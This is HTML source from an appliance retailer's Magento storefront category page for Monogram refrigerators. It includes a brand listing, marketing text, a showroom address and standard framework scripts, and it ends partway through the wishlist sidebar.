                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            <img class="brand-img zoom-eff" alt="Strasser" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/strasser.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/strasser" title="Strasser">
                            Strasser                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sub-Zero">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            <img class="brand-img zoom-eff" alt="Sub-Zero" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/subzero.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sub-zero" title="Sub-Zero">
                            Sub-Zero                        </a>
                                                <div class="count">37 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Superiore">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            <img class="brand-img zoom-eff" alt="Superiore" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/wysiwyg/Superiore.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/superiore" title="Superiore">
                            Superiore                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thermador">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            <img class="brand-img zoom-eff" alt="Thermador" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/thermador.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thermador" title="Thermador">
                            Thermador                        </a>
                                                <div class="count">92 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Thor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/thor" title="Thor">
                            <img class="brand-img zoom-eff" alt="Thor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_5_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/thor" title="Thor">
                            Thor                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Toto">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/toto" title="Toto">
                            <img class="brand-img zoom-eff" alt="Toto" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/toto.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/toto" title="Toto">
                            Toto                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="True">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/true" title="True">
                            <img class="brand-img zoom-eff" alt="True" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/True-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/true" title="True">
                            True                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="U-Line">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            <img class="brand-img zoom-eff" alt="U-Line" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ULine.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/u-line" title="U-Line">
                            U-Line                        </a>
                                                <div class="count">18 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vent-A-Hood">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            <img class="brand-img zoom-eff" alt="Vent-A-Hood" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vent-A-Hood.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vent-a-hood" title="Vent-A-Hood">
                            Vent-A-Hood                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Verona">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/verona" title="Verona">
                            <img class="brand-img zoom-eff" alt="Verona" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/verona_logo_1200x630.gif">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/verona" title="Verona">
                            Verona                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Victoria Albert">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            <img class="brand-img zoom-eff" alt="Victoria Albert" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/Victoria_Albert.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/victoria-albert" title="Victoria Albert">
                            Victoria Albert                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Viking">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/viking" title="Viking">
                            <img class="brand-img zoom-eff" alt="Viking" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Viking.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/viking" title="Viking">
                            Viking                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Vintage">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            <img class="brand-img zoom-eff" alt="Vintage" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Vintage_logo_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/vintage" title="Vintage">
                            Vintage                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Water Decor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            <img class="brand-img zoom-eff" alt="Water Decor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/water.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/water-decor" title="Water Decor">
                            Water Decor                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Whirlpool">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            <img class="brand-img zoom-eff" alt="Whirlpool" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/WP.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/whirlpool" title="Whirlpool">
                            Whirlpool                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Wolf">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            <img class="brand-img zoom-eff" alt="Wolf" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Wolf-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/wolf" title="Wolf">
                            Wolf                        </a>
                                                <div class="count">19 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Zephyr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            <img class="brand-img zoom-eff" alt="Zephyr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Zephyr-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/zephyr" title="Zephyr">
                            Zephyr                        </a>
                                                <div class="count">84 products</div>
                                            </div>
                </div>
            </div>
                    </div>
        <div class="no-item hidden">There are no brands matching your selection</div>
    </div>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/open-box-discounts.html"> <span>Open Box Discounts</span></a>
        </li>
<li class="item level0  level-top">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/closeouts.html"> <span>Closeouts</span></a>
        </li>
</ul></div>
</div></div></div>
</div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div></div></div></div></header><div class="wrapper-breadcrums">
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://universal-akb.com/" title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category17">
                            <a href="https://universal-akb.com/refrigerators.html" title="">
                    Refrigerators                </a>
                        </li>
                    <li class="item category91">
                            <strong>Monogram Refrigerators</strong>
                        </li>
            </ul>
</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Monogram Refrigerators</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">    <div class="category-description">
                            <style>#html-body [data-pb-style=ULNWPOF]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=GN5FGKA],#html-body [data-pb-style=ULNWPOF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RMP9HE4]{border-radius:0;min-height:300px;background-color:transparent}#html-body [data-pb-style=C4RWTLK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="ULNWPOF"><div data-content-type="banner" data-appearance="poster" data-show-button="never" data-show-overlay="never" data-element="main"><div data-element="empty_link"><div class="pagebuilder-banner-wrapper background-image-696bf0692315c" data-background-images='{\"desktop_image\":\"https://universal-akb.com/media/wysiwyg/mono1.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="wrapper" data-pb-style="GN5FGKA"><div class="pagebuilder-overlay pagebuilder-poster-overlay" data-overlay-color="" aria-label="" title="" data-element="overlay" data-pb-style="RMP9HE4"><div class="pagebuilder-poster-content"><div data-element="content"></div></div></div></div><style type="text/css">.background-image-696bf0692315c {background-image: url(https://universal-akb.com/media/wysiwyg/mono1.jpg);}</style></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C4RWTLK"><div data-content-type="text" data-appearance="default" data-element="main"><p>"At the heart of every modern home lies the kitchen, where style, comfort, and performance converge to form a harmonious living space. Elevate this essential hub with Monogram appliances.</p>
<p>Monogram specializes in crafting premium kitchen solutions, boasting a diverse array of cooking appliances including ranges, cooktops, and wall ovens, alongside refrigerators and dishwashers. Renowned for superior craftsmanship and sophisticated design, Monogram appliances incorporate award-winning technology, delivering innovative features that cater to the demands of today's kitchens.</p>
<p>As a distinguished retailer of Monogram appliances, Universal Appliance and Kitchen Center takes pride in offering a curated selection of inspired products tailored for the contemporary kitchen. Elevate your culinary haven with Monogram appliances, where excellence meets innovation."</p>
<p>Ensure your kitchen is fully equipped for every culinary need with a Monogram refrigerator&mdash;a hallmark of reliability and performance. Tailored to meet diverse demands, Monogram offers a range of refrigeration solutions including French door and side-by-side configurations, available in both freestanding and built-in designs.</p>
<p>Additionally, Monogram freezers provide dedicated frozen storage space for ice, pre-prepared meals, and delectable desserts. Featuring superior cooling technologies, Monogram refrigerators and freezers seamlessly integrate into any kitchen, enhancing both functionality and aesthetics. Elevate your culinary space with Monogram refrigeration&mdash;a testament to innovation and quality.</p>
<p>Visit our showroom at Universal Appliance and Kitchen Center Outlet Center at 21058 Golden Triangle Rd. Santa Clarita, CA. 91350</p></div></div></div>            </div>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="iVO412thypP1kFJz" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/universal-akb.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/universal-akb.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/universal-akb.com\/","customerLoginUrl":"https:\/\/universal-akb.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fstatic\u002Fversion1724092176\u002Ffrontend\u002FCodazon\u002Ffastest_medical\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/universal-akb.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Funiversal\u002Dakb.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/universal-akb.com\/page_cache\/block\/render\/id\/91\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_91","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/refrigerators\/monogram-refrigerators.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>


<div class="product-list-container" id="product-list-container" data-mage-init='{"Codazon_AjaxLayeredNavPro\/js\/ajaxlayerednavpro":[]}'>
            <div class="message info empty"><div>We can't find products matching the selection.</div></div>
</div>
<style type="text/css">
@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}
</style>
<script id="cdz-lyn-loader" type="text/codazon-tmpl">
<div class="double-bounce-spinner brand-loader" data-role="loader"><div class="double-bounce1"></div><div class="double-bounce2"></div></div>
</script>
<script id="cdz-lyn-view-prev" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _prev action primary" type="button"><span>Load previous</span></button></div>
</script>
<script id="cdz-lyn-view-next" type="text/codazon-tmpl">
<div class="actions text-center"><button class="cdz-btn-load-more _next action primary" type="button"><span>Load Next</span></button></div>
</script>
<script type="text/x-magento-init">{"*":{"Codazon_AjaxLayeredNavPro\/js\/infinite-scroll":{"autoLoadMore":true}}}</script>
<style>
.products~.toolbar{display:none!important;}
.toolbar-products .toolbar-amount{display:none;}
</style>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/universal-akb.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="quickshop-modal"><div id="quickshop" class="quickshop-modal">
    <div class="content-wrap">
        <div class="qs-loading-wrap" style="display:none;">
            <div class="qs-loader"><img src="https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/images/loader-1.gif" alt="Loading..." /></div>
        </div>
        <div class="qs-content qs-main" style="display:none;"></div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "body": {
        "Codazon_QuickShop/js/quickshop": {"baseUrl":"https:\/\/universal-akb.com\/","qsLabel":"Quick Shop","itemClass":".product-item","autoAddButtons":true,"target":".product-item-info"}    }
}
</script></div></div><div class="sidebar sidebar-main">    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2,3,4,5,6,7,8], "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item rating">
                        <div data-role="title" class="filter-options-title">Rating</div>
                        <div data-role="content" class="filter-options-content">
                            <div class="filter-options-content-outer">
                                <div class="filter-options-content-inner">
                                    <div class="checkbox-container rating" data-role="filter-checkbox-container" data-filter='{"action":"https:\/\/universal-akb.com\/refrigerators\/monogram-refrigerators.html","code":"rating","multiSelect":false}'>
    <ul class="items link-up-container">
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-4" value="4" />
            <label for="filter-rating-4" title="4 stars and above" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html?rating=4">
                <div class="rating-box">
                    <div class="rating" style="width: 80%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-3" value="3" />
            <label for="filter-rating-3" title="3 stars and above" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html?rating=3">
                <div class="rating-box">
                    <div class="rating" style="width: 60%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-2" value="2" />
            <label for="filter-rating-2" title="2 stars and above" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html?rating=2">
                <div class="rating-box">
                    <div class="rating" style="width: 40%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
                        <li class="rating-item">
            <input type="checkbox" class="js-cdz-checkbox"  id="filter-rating-1" value="1" />
            <label for="filter-rating-1" title="1 star and above" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html?rating=1">
                <div class="rating-box">
                    <div class="rating" style="width: 20%;"></div>
                </div>
                <span class="text">and above</span>
                <span class="count">0</span>
            </label>
        </li>
            </ul>
</div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/universal-akb.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
